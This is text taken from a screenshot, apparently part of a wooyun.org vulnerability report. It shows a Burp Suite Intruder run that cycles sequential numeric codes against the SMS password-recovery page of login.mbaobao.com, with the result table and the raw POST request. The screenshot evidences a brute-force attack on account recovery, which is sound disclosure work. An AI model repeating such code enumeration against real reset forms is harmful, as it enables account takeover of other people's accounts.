 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
54 528464 200 62070
55 528465 200 62093
56 528466 200 61906
57 528467 200 61906
58 528468 200 62093
59 528469 200 62093
60 528460 200 62093
61 528471 200 62093
62 528472 200 62070
63 528473 200 62093
64 528474 200 62771
65 528475 200 62093
66 528476 200 62070
67 528477 200 62093
request response
raw params headers hex
POST /sms_find_back.html HTTP/1.1
Host: login.mbaobao.com
Proxy-Connection: keep-alive
Content-Length: 57
Cache-Control: max-age=0
Origin: http://login.mbaobao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://login.mbaobao.com/sms_find_back.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
www.wooyun.org